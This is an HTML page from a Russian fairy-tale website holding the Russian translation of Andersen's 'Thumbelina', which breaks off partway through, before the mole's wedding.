                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/russkie_skazki/">Русские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/saamskie-skazki/">Саамские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/salarskie-skazki/">Саларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/selkupskie-skazki/">Селькупские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/serbskie-skazki/">Сербские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sirijskie-skazki/">Сирийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovackie-skazki/">Словацкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/slovenskie-skazki/">Словенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/sudanskie-skazki/">Суданские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tadzhikskie-skazki/">Таджикские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tajskie-skazki/">Тайские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tanzanijskie-skazki/">Танзанийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tatarskie-skazki/">Татарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tibetskie-skazki/">Тибетские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tofalarskie-skazki/">Тофаларские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tuvinskie-skazki/">Тувинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/tureckie-skazki/">Турецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/turkmenskie-skazki/">Туркменские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udmurtskie-skazki/">Удмуртские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/udyegejskie-skazki/">Удэгейские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/uzbekskie-skazki/">Узбекские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ujgurskie-skazki/">Уйгурские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ukrainskie-skazki/">Украинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/ulchskie-skazki/">Ульчские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/filippinskie-skazki/">Филиппинские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/finskie-skazki/">Финские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/francuzskie-skazki/">Французские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xakasskie-skazki/">Хакасские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/xantyjskie-skazki/">Хантыйские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/khorvatskie-skazki/">Хорватские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cyganskie-skazki/">Цыганские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cherkesskie-skazki/">Черкесские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chernogorskie-skazki/">Черногорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chechenskie-skazki/">Чеченские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/cheshskie-skazki/">Чешские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chuvashskie-skazki/">Чувашские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/chukotskie-skazki/">Чукотские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvedskie-skazki/">Шведские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shvejjcarskie-skazki/">Швейцарские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shorskie-skazki/">Шорские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/shotlandskie-skazki/">Шотландские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenkijskie-skazki/">Эвенкийские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yevenskie-skazki/">Эвенские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeganasanskie-skazki/">Эганасанские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeneckie-skazki/">Энецкие сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yeskimosskie-skazki/">Эскимосские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jestonskie-skazki/">Эстонские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yefiopskie-skazki/">Эфиопские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/yukagirskie-skazki/">Юкагирские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/jakutskie-skazki/">Якутские сказки</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/narodnye/japonskie_skazki/">Японские сказки</a></strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>


          </td>
          <td width="7"> </td>
          <td align="left" valign="top">
            <br>
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td class="b_menu_center_l" width="45"> </td>
                <td align="left" valign="top" class="b_menu_center_c">
                  <div class="top_line">
                    <font size="2"><font color="#000000"><strong></strong></font></font>
                    <center>
                      <font size="2"><font color="#000000"><strong><a href="/" title="Волшебный мир сказок">Главная страница</a>    |    <a href="/news" title="Блог Хранителей Волшебного мира">Новости</a>    |    <a href="/index.php?do=fullsearch" title="Расширенный поиск сказок">Поиск</a>    |    <a href="/about_sait.html" title="О нашем сайте и его создателях">О проекте</a>    |    <a href="/pictures" title="Иллюстрации">Иллюстрации</a></strong></font></font>
                    </center>
<font size="2"><font color="#000000"><strong></strong></font></font>
                  </div>
<font size="2"></font>
                </td>
                <td class="b_menu_center_r"></td>
              </tr>
            </table>
<span id="dle-info"></span>
            <div id="dle-content">
              <script type="text/javascript">
              window.google_analytics_uacct = "UA-3927655-3";
              </script>
              <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                  <td class="top_l"> </td>
                  <td align="left" valign="top" class="top_cen">
                    <font color="#3C3737"></font>
                    <div class="top_line">
                      <font color="#3C3737"><strong><a href="/avtorskie/">Авторские сказки</a> » <a href="/avtorskie/gans-khristian-andersen/">Андерсен Ганс Христиан</a> :</strong></font> <strong><font color="#A60E0E">Дюймовочка</font></strong>
                    </div>
                  </td>
                  <td class="top_r"></td>
                </tr>
                <tr>
                  <td class="mid_l"> </td>
                  <td align="left" valign="top" bgcolor="#FFFFFF" class="news">
                    <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                    <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                    <div align="right"></div>Перевод: А. Ганзен<br>
                    <br>
                    <strong><font color="#A60E0E"></font></strong>
                    <center>
                      <strong><font color="#A60E0E"></font></strong>
                      <h1><strong><font color="#A60E0E">Дюймовочка</font></strong></h1>
                    </center>
<br>
                    <br>
                    <div id="news-id-991">
                      <div>
                        Жила на свете одна женщина. У нее не было детей, а ей очень хотелось ребеночка. Вот пошла она к старой колдунье и говорит:<br>
                        – Мне так хочется, чтоб у меня была дочка, хоть самая маленькая!..<br>
                        – Чего же проще! – ответила колдунья. – Вот тебе ячменное зерно. Это зерно не простое, не из тех, что зреют у вас на полях и родятся птице на корм. Возьми-ка его да посади в цветочный горшок. Увидишь, что будет.<br>
                        – Спасибо тебе! – сказала женщина и дала колдунье двенадцать медяков.<br>
                        Потом она пошла домой и посадила ячменное зернышко в цветочный горшок.<br>
                        Только она его полила, зернышко сразу же проросло. Из земли показались два листочка и нежный стебель. А на стебле появился большой чудесный цветок, вроде тюльпана. Но лепестки цветка были плотно сжаты: он еще не распустился.<br>
                        – Какой прелестный цветок! – сказала женщина и поцеловала красивые пестрые лепестки.<br>
                        В ту же минуту в сердцевине цветка что-то щелкнуло, и он раскрылся. Это был в самом деле большой тюльпан, но в чашечке его сидела живая девочка. Она была маленькая-маленькая, всего в дюйм ростом. Поэтому ее так и прозвали – Дюймовочка.<br>
                        Колыбельку для Дюймовочки сделали из блестящей лакированной скорлупки грецкого ореха. Вместо перинки туда положили несколько фиалок, а вместо одеяльца – лепесток розы. В эту колыбельку девочку укладывали на ночь, а днем она играла на столе.<br>
                        Посередине стола женщина поставила глубокую тарелку с водой, а по краю тарелки разложила цветы. Длинные стебельки их купались в воде, и цветы долго оставались свежими и душистыми.<br>
                        Для маленькой Дюймовочки тарелка с водой была целым озером, и она плавала по этому озеру на лепестке тюльпана, как на лодочке. Вместо весел у нее были два белых конских волоса. Дюймовочка целые дни каталась на своей чудесной лодочке, переплывала с одной стороны тарелки на другую и распевала песни. Такого нежного голоска, как у нее, никто никогда не слышал.<br>
                        Однажды ночью, когда Дюймовочка спала в своей колыбельке, через открытое окно в комнату пробралась большущая старая жаба, мокрая и безобразная. С подоконника она прыгнула на стол и заглянула в скорлупку, где спала под лепестком розы Дюймовочка.<br>
                        – Как хороша! – сказала старая жаба. – Славная невеста будет моему сыну!<br>
                        Она схватила ореховую скорлупку с девочкой и выпрыгнула через окно в сад.<br>
                        Возле сада протекала речка, а под самым ее берегом было топкое болотце. Здесь-то, в болотной тине, и жила старая жаба со своим сыном. Сын был тоже мокрый и безобразный – точь-в-точь мамаша!<br>
                        – Коакс, коакс, брекке-ке-кекс! – только и мог он сказать, когда увидел маленькую девочку в ореховой скорлупке.<br>
                        – Тише ты! Еще разбудишь, чего доброго, и она убежит от нас, – сказала старая жаба. – Ведь она легче перышка. Давай-ка отнесем ее на середину реки и посадим там на лист кувшинки – для такой крошки это целый остров. Оттуда уж ей ни за что не убежать. А я тем временем устрою для вас в тине уютное гнездышко.<br>
                        В реке росло много кувшинок. Их широкие зеленые листья плавали по воде. Самый большой лист был дальше всех от берега! Жаба подплыла к этому листу и поставила на него ореховую скорлупку, в которой спала девочка.<br>
                        Ах, как испугалась бедная Дюймовочка, проснувшись поутру! Да и как было не испугаться! Со всех сторон ее окружала вода, а берег чуть виднелся вдали. Дюймовочка закрыла глаза руками и горько заплакала.<br>
                        А старая жаба сидела в тине и украшала свой дом камышом и желтыми кувшинками, – она хотела угодить молодой невестке. Когда все было готово, она подплыла со своим гадким сынком к листу, на котором сидела Дюймовочка, чтобы взять ее кроватку и перенести к себе в дом.<br>
                        Сладко улыбнувшись, старая жаба низко присела в воде перед девочкой и сказала:<br>
                        – Вот мой сынок! Он будет твоим мужем! Вы славно заживете с ним у нас в тине.<br>
                        – Коакс, коакс, брекке-ке-кекс! – только и мог сказать сынок.<br>
                        Жабы взяли скорлупку и уплыли с ней. А Дюймовочка все стояла одна посреди реки на большом зеленом листе кувшинки и горько-горько плакала – ей вовсе не хотелось жить у гадкой жабы и выходить замуж за ее противного сына.<br>
                        Маленькие рыбки, которые плавали под водой, услыхали, что сказала старуха жаба. Жениха с матушкой они видели и раньше. Теперь они высунули из воды головы, чтобы поглядеть на невесту.<br>
                        Взглянув на Дюймовочку своими круглыми глазками, они ушли на самое дно и стали думать, что же теперь делать. Им было ужасно жалко, что такой миленькой маленькой девочке придется жить вместе с этими отвратительными жабами где-нибудь под корягой в густой жирной тине. Не бывать же этому! Рыбки со всей речки собрались у листа кувшинки, на котором сидела Дюймовочка, и перегрызли стебелек листа.<br>
                        И вот лист кувшинки поплыл по течению. Течение было сильное, и лист плыл очень быстро. Теперь-то уж старая жаба никак не могла бы догнать Дюймовочку.<br>
                        Дюймовочка плыла все дальше и дальше, а маленькие птички, которые сидели в кустах, смотрели на нее и пели:<br>
                        – Какая миленькая маленькая девочка!<br>
                        Легкий белый мотылек все кружился над Дюймовочкой и наконец опустился на лист – уж очень ему понравилась эта крошечная путешественница.<br>
                        А Дюймовочка сняла свой шелковый пояс, один конец набросила на мотылька, другой привязала к листу, и листок поплыл еще быстрее. В это время мимо пролетал майский жук. Он увидел Дюймовочку, схватил ее и унес на дерево. Зеленый лист кувшинки поплыл без нее дальше и скоро скрылся из виду, а с ним вместе и мотылек: ведь он был крепко привязан к листу шелковым поясом.<br>
                        Как испугалась бедная Дюймовочка, когда рогатый жук обхватил ее лапками и взвился с ней высоко в воздух! Да и белого мотылька ей было очень жалко. Что-то с ним теперь будет? Ведь он умрет с голоду, если ему не удастся освободиться.<br>
                        А майскому жуку и горя мало. Он уселся на ветке большого дерева, усадил рядом Дюймовочку и сказал ей, что она ему очень нравится, хоть и совсем не похожа на майских жуков.<br>
                        Потом к ним пришли в гости другие майские жуки, которые жили на том же дереве. Они с любопытством разглядывали Дюймовочку, а их дочки в недоумении разводили крылышками.<br>
                        – У нее только две ножки! – говорили одни.<br>
                        – У нее даже нет щупалец! – говорили другие.<br>
                        – Какая она слабенькая, тоненькая! Того и гляди, переломится пополам, – говорили третьи.<br>
                        – Очень на человека похожа, и к тому же некрасивая, – решили наконец все жуки.<br>
                        Даже майскому жуку, который принес Дюймовочку, показалось теперь, что она совсем нехороша, и он решил с ней распрощаться – пусть идет куда знает. Он слетел с Дюймовочкой вниз и посадил ее на ромашку.<br>
                        Дюймовочка сидела на цветке и плакала: ей было грустно, что она такая некрасивая. Даже майские жуки прогнали ее!<br>
                        А на самом деле она была премиленькая. Пожалуй, лучше ее и на свете-то никого не было.<br>
                        Все лето прожила Дюймовочка одна-одинешенька в большом лесу. Она сплела себе из травы колыбельку и подвесила ее под большим листом лопуха, чтобы укрываться от дождя и от солнышка. Она ела сладкий цветочный мед и пила росу, которую каждое утро находила на листьях.<br>
                        Так прошло лето, прошла и осень. Близилась долгая холодная зима. Птицы улетели, цветы завяли, а большой лист лопуха, под которым жила Дюймовочка, пожелтел, засох и свернулся в трубку.<br>
                        Холод пробирал Дюймовочку насквозь. Платьице ее все изорвалось, а она была такая маленькая, нежная – как тут не мерзнуть! Пошел снег, и каждая снежинка была для Дюймовочки то же, что для нас целая лопата снега. Мы-то ведь большие, а она была ростом всего-навсего с дюйм. Она завернулась было в сухой лист, но он совсем не грел, и бедняжка сама дрожала, как осенний листок на ветру.<br>
                        Тогда Дюймовочка решила уйти из лесу и поискать себе приют на зиму.<br>
                        За лесом, в котором она жила, было большое поле. Хлеб с поля уже давно убрали, и только короткие сухие стебельки торчали из мерзлой земли.<br>
                        В поле было еще холоднее, чем в лесу, и Дюймовочка совсем замерзла, пока пробиралась между высохшими жесткими стеблями.<br>
                        Наконец она добрела до норки полевой мыши. Вход в норку был заботливо прикрыт травинками и былинками.<br>
                        Полевая мышь жила в тепле и довольстве: кухня и кладовая у нее были битком набиты хлебными зернами. Дюймовочка, как нищенка, остановилась у порога и попросила подать ей хоть кусочек ячменного зерна – вот уже два дня во рту у нее не было ни крошки.<br>
                        – Ах ты, бедняжка! – сказала полевая мышь (она была, в сущности, добрая старуха). Ну иди сюда, погрейся да поешь со мною!<br>
                        И Дюймовочка спустилась в норку, обогрелась и поела.<br>
                        – Ты мне нравиться, – сказала ей мышь, поглядев на нее блестящими, как бисер, черными глазками. – Оставайся-ка у меня на зиму. Я буду кормить тебя, а ты прибирай хорошенько мой дом да рассказывай мне сказки – я до них большая охотница.<br>
                        И Дюймовочка осталась.<br>
                        Она делала все, что приказывала ей старая мышь, и жилось ей совсем неплохо в теплой укромной норке.<br>
                        – Скоро у нас будут гости, – сказала ей однажды полевая мышь. – Раз в неделю меня приходит навестить мой сосед. Он очень богат и живет куда лучше меня. У него большой дом под землей, а шубу он носит такую, какой ты, верно, и не видывала, – великолепную черную шубу! Выходи, девочка, за него замуж! С ним не пропадешь! Одна беда: он слеп и не разглядит, какая ты хорошенькая. Ну, уж ты зато расскажешь ему самую лучшую сказку, какую только знаешь.<br>
                        Но Дюймовочке вовсе не хотелось выходить замуж за богатого соседа: ведь это был крот – угрюмый подземный житель.<br>
                        Вскоре сосед и в самом деле пришел к ним в гости.<br>
                        Правда, шубу он носил очень нарядную – из темного бархата. К тому же, по словам полевой мыши, он был ученый и очень богатый, а дом его был чуть ли не в двадцать раз больше, чем у мыши. Но он терпеть не мог солнца и ругал все цветы. Да и немудрено! Ведь он никогда в жизни не видел ни одного цветка.<br>
                        Хозяйка-мышь заставила Дюймовочку спеть для дорогого гостя, и девочка волей-неволей спела две песенки, да так хорошо, что крот пришел в восхищение. Но он не сказал ни слова – он был такой важный, степенный, неразговорчивый...<br>
                        Побывав в гостях у соседки, крот прорыл под землей длинный коридор от своего дома до самой норки полевой мыши и пригласил старушку вместе с приемной дочкой прогуляться по этой подземной галерее.<br>
                        Он взял в рот гнилушку – в темноте гнилушка светит не хуже свечки – и пошел вперед, освещая дорогу.<br>
                        На полпути крот остановился и сказал:<br>
                        – Здесь лежит какая-то птица. Но нам ее нечего бояться – она мертвая. Да вот можете сами поглядеть.<br>
                        И крот стал тыкаться своим широким носом в потолок, пока не прорыл в нем дыру. Дневной свет проник в подземный ход, и Дюймовочка увидела мертвую ласточку.<br>
                        Должно быть, бедная птичка погибла от холода. Ее крылья были крепко прижаты к телу, ножки и голова спрятаны в перышки.<br>
                        Дюймовочке стало очень жалко ее. Она так любила этих веселых легкокрылых птичек – ведь они целое лето пели ей чудесные песни и учили ее петь. Но крот толкнул ласточку своими короткими лапами и проворчал:<br>
                        – Что, небось притихла? Не свистишь больше? Вот то-то и есть!.. Да, не хотел бы я быть этакой пичужкой. Только и умеют носиться в воздухе да щебетать. А придет зима – что им делать? Помирай, и все тут. Нет уж, моим детям не придется пропадать зимой от голода и холода.<br>
                        – Да, да, – сказала полевая мышь. – Какой прок от этого чириканья и щебета? Песнями сыт не будешь, чириканьем зимой не согреешься!<br>
                        Дюймовочка молчала. Но когда крот и мышь повернулись к птице спиной, она нагнулась к ласточке, раздвинула перышки и поцеловала ее прямо в закрытые глаза.<br>
                        “Может быть, это та самая ласточка, которая так чудесно пела летом, – подумала девочка. – Сколько радости принесла ты мне, милая ласточка!”<br>
                        А крот тем временем снова заделал дыру в потолке. Потом, подобрав гнилушку, он проводил домой старуху мышь и Дюймовочку.<br>
                        Ночью Дюймовочке не спалось. Она встала с постели, сплела из сухих былинок большой ковер и, пробравшись в подземную галерею, прикрыла им мертвую птичку. Потом она отыскала в кладовой у полевой мыши теплого пуху, сухого мха и устроила для ласточки что-то вроде гнездышка, чтобы ей не так жестко и холодно было лежать на мерзлой земле.<br>
                        – Прощай, милая ласточка, – сказала Дюймовочка. – Прощай! Спасибо тебе за то, что ты пела мне свои чудесные песни летом, когда деревья были еще зеленые, а солнышко так славно грело.<br>
                        И она прижалась головой к шелковистым перышкам на груди у птички.<br>
                        И вдруг она услышала, что в груди у ласточки что-то мерно застучало: “Стук! Стук!” – сначала тихо, а потом громче и громче. Это забилось сердце ласточки. Ласточка была не мертвая – она только окоченела от холода, а теперь согрелась и ожила.<br>
                        На зиму стаи ласточек всегда улетают в теплые края. Осень еще не успела сорвать с деревьев зеленый наряд, а крылатые путницы уже собираются в дальнюю дорогу. Если же какая-нибудь из них отстанет или запоздает, колючий ветер мигом оледенит ее легкое тело. Она окоченеет, упадет на землю замертво, и ее занесет холодным снегом.<br>
                        Так случилось и с этой ласточкой, которую отогрела Дюймовочка.<br>
                        Когда девочка поняла, что птица жива, она и обрадовалась и испугалась. Еще бы не испугаться! Ведь рядом с ней ласточка казалась такой огромной птицей.<br>
                        Но все-таки Дюймовочка собралась с духом, потеплее укрыла ласточку своим плетеным ковром, а потом сбегала домой, принесла листочек мяты, которым сама укрывалась вместо одеяла, и укутала им голову птицы.<br>
                        На следующую ночь Дюймовочка опять потихоньку пробралась к ласточке. Птица уже совсем ожила, но была еще очень слаба и еле-еле открыла глаза, чтобы посмотреть на девочку.<br>
                        Дюймовочка стояла перед нею с куском гнилушки в руках – другого фонаря у нее не было.<br>
                        – Спасибо тебе, милая крошка! – сказала больная ласточка. – Я так хорошо согрелась! Скоро я совсем поправлюсь и опять вылечу на солнышко.<br>
                        – Ах, – сказала Дюймовочка, – теперь так холодно, идет снег! Останься лучше в своей теплой постельке, а я буду ухаживать за тобой.<br>
                        И она принесла ласточке ячменных зернышек и воды в цветочном лепестке. Ласточка попила, поела, а потом рассказала девочке, как она поранила себе крыло о терновый куст и не могла улететь вместе с другими ласточками в теплые края. Пришла зима, стало очень холодно, и она упала на землю... Больше уже ласточка ничего не помнила. Она даже не знала, как попала сюда, в это подземелье.<br>
                        Всю зиму прожила ласточка в подземной галерее, а Дюймовочка ухаживала за ней, кормила и поила ее. Ни кроту, ни полевой мыши она не сказала об этом ни слова – ведь оба они совсем не любили птиц.<br>
                        Когда настала весна и пригрело солнышко, Дюймовочка открыла то окошко, которое проделал в потолке крот, и теплый солнечный луч проскользнул под землю.<br>
                        Ласточка простилась с девочкой, расправила крылышки, но прежде, чем вылететь, спросила, не хочет ли Дюймовочка выбраться вместе с ней на волю. Пусть сядет к ней на спину, и они полетят в зеленый лес.<br>
                        Но Дюймовочке было жалко бросить старую полевую мышь – она знала, что старушке будет очень скучно без нее.<br>
                        – Нет, мне нельзя! – сказала она, вздыхая.<br>
                        – Ну что ж, прощай! Прощай, милая девочка! – прощебетала ласточка.<br>
                        Дюймовочка долго глядела ей вслед, и слезы капали у нее из глаз – ей тоже хотелось на простор да и грустно было расставаться с ласточкой.<br>
                        – Тви-вить, тви-вить! – крикнула в последний раз ласточка и скрылась в зеленом лесу.<br>
                        А Дюймовочка осталась в мышиной норе.<br>
                        С каждым днем ей жилось все хуже, все скучнее. Старая мышь не позволяла ей уходить далеко от дома, а поле вокруг норки заросло высокими толстыми колосьями и казалось Дюймовочке дремучим лесом.<br>
                        И вот однажды старуха мышь сказала Дюймовочке:<br>
                        – Наш сосед, старый крот, приходил свататься к тебе. Теперь тебе нужно готовить приданое. Ты выходишь замуж за важную особу, и надо, чтоб у тебя всего было вдоволь.<br>
                        И Дюймовочке пришлось по целым дням прясть пряжу.<br>
                        Старуха мышь наняла четырех пауков. Они днем и ночью сидели по углам мышиной норки и втихомолку делали свое дело – ткали разные ткани и плели кружева из самой тонкой паутины.<br>
                        А слепой крот приходил каждый вечер в гости и болтал о том, что скоро лету будет конец, солнце перестанет палить землю и она снова сделается мягкой и рыхлой. Вот тогда-то они и сыграют свадьбу. Но Дюймовочка все грустила и плакала: она совсем не хотела выходить замуж, да еще за толстого слепого крота.<br>
                        Каждое утро, на восходе солнца, и каждый вечер, на закате, Дюймовочка выходила за порог мышиной норки. Иногда веселый ветерок раздвигал верхушки колосьев, и девочке удавалось увидеть кусочек голубого неба.<br>
                        “Как светло, как хорошо тут на воле!” – думала Дюймовочка и все вспоминала о ласточке. Ей очень хотелось бы повидаться с птичкой, но ласточка не показывалась над полем. Должно быть, она вилась и носилась далеко-далеко там, в зеленом лесу над голубой рекой...<br>
                        И вот наступила осень. Приданое для Дюймовочки было готово.<br>
                        – Через четыре недели твоя свадьба! – сказала Дюймовочке полевая мышь.<br>
